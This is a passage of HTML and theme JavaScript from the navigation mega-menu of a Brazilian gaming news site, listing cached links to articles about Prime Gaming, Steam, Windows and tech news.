href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/RuneScape-Dragonwilds-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\">RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/REAL-BOUT-FATAL-FURY-2-THE-NEWCOMERS2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\">O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\">NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/xai-elon-musk-jogos-filmes-ia-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/xAI-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/xai-elon-musk-jogos-filmes-ia-2026\/\"  rel=\"bookmark\" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\">xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/hackers-invadem-discord-expoe-dados-70-mil-usuarios\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Discord-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/hackers-invadem-discord-expoe-dados-70-mil-usuarios\/\"  rel=\"bookmark\" title=\"Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios\">Hackers invadem Discord e exp\u00f5em dados de 70 mil usu\u00e1rios<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/09\/sam-altman-visao-agi-futuro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sam Altman revela vis\u00e3o para AGI e o futuro da IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sam Altman revela vis\u00e3o para AGI e o futuro da IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/2023-11-23T122123Z_1_LYNXMPEJAM08G_RTROPTP_4_TECH-AI-OPENAI-LETTER-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/09\/sam-altman-visao-agi-futuro\/\"  rel=\"bookmark\" title=\"Sam Altman revela vis\u00e3o para AGI e o futuro da IA\">Sam Altman revela vis\u00e3o para AGI e o futuro da IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/25/atualizacao-windows-11-derruba-desempenho-nvidia-corrige/"  rel="bookmark" class="td-image-wrap " title="NVidia corrige queda de desempenho em jogos após update do Windows 11" ><img class="entry-thumb" src="[data-uri]" alt="NVidia é a nova empresa mais valiosa do mundo!" title="NVidia corrige queda de desempenho em jogos após update do Windows 11" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/NVidia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/25/atualizacao-windows-11-derruba-desempenho-nvidia-corrige/"  rel="bookmark" title="NVidia corrige queda de desempenho em jogos após update do Windows 11">NVidia corrige queda de desempenho em jogos após update do Windows&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/21/microsoft-expande-xbox-para-pcs-modo-full-screen/"  rel="bookmark" class="td-image-wrap " title="Modo &#8220;tela cheia&#8221; do Xbox para PCs já está sendo liberado" ><img class="entry-thumb" src="[data-uri]" alt="" title="Modo &#8220;tela cheia&#8221; do Xbox para PCs já está sendo liberado" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/Xbox-Wire-FSE-Blog-Image-0c875350f0217148a2fa-1536x864-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/21/microsoft-expande-xbox-para-pcs-modo-full-screen/"  rel="bookmark" title="Modo &#8220;tela cheia&#8221; do Xbox para PCs já está sendo liberado">Modo &#8220;tela cheia&#8221; do Xbox para PCs já está sendo liberado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/07/windows-11-microsoft-melhora-menus-contexto/"  rel="bookmark" class="td-image-wrap " title="Windows 11: Microsoft melhora menus de contexto com novas funções" ><img class="entry-thumb" src="[data-uri]" alt="Windows 11 atualização" title="Windows 11: Microsoft melhora menus de contexto com novas funções" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Windows-11-atualizacao-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/07/windows-11-microsoft-melhora-menus-contexto/"  rel="bookmark" title="Windows 11: Microsoft melhora menus de contexto com novas funções">Windows 11: Microsoft melhora menus de contexto com novas funções</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/31/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia/"  rel="bookmark" class="td-image-wrap " title="NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA" ><img class="entry-thumb" src="[data-uri]" alt="NVidia é a nova empresa mais valiosa do mundo!" title="NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/NVidia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/31/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia/"  rel="bookmark" title="NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA">NVIDIA atinge US$ 5 trilhões e CEO nega bolha de IA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
